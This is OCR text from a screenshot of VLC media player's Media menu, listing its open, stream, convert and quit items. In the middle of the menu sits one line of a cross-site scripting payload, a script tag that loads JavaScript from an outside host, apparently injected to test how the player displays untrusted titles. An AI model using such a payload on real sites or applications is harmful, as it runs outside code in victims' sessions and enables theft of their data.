 VLC media player
Media Playback Audio Video Subtitle Tools View Help
Open File... Ctrl+O
61%
Open Multiple Files... Ctrl+Shift+O
src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Open Folder... Ctrl+F
Open Disc... Ctrl+D
Open Network Stream... Ctrl+N
Open Capture Device... Ctrl+C
Open Location from clipboard Ctrl+V
Open Recent Media
Save Playlist to File... Ctrl+Y
Convert / Save... Ctrl+R
Stream... Ctrl+S
Quit at the end of playlist
Quit Ctrl+Q
--:-- --:--